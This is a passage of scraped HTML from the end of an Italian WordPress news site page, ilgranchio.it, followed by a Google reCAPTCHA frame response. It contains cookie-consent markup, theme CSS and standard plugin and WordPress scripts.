		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6976219fe86c2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x4BILKhWjxSVbTIzQlJztQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769349539952');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>